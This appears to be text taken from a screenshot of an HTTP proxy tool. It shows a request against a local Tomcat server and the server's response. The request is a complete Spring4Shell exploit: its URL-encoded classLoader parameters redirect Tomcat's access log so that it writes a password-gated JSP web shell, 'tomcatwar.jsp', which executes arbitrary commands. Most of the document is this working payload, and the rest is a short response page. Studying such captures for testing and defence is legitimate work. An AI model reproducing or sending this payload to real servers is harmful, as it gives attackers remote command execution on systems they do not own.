 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.f
irst.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd
%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.ge
tRuntime().exec(request.getParameter(%22cmd%22)).getInputStr
eam()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20ne
w%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20o
ut.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7D
i&
class.module.classLoader.resources.context.parent.pipeline.f
irst.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.f
irst.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.f
irst.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.f
irst.fileDateFormat= HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=37F6738689E248AB8D65E13786D25D2A;
Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: zh-CN
5 Content-Length: 80
6 Date: Wed, 06 Apr 2022 08:27:34 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18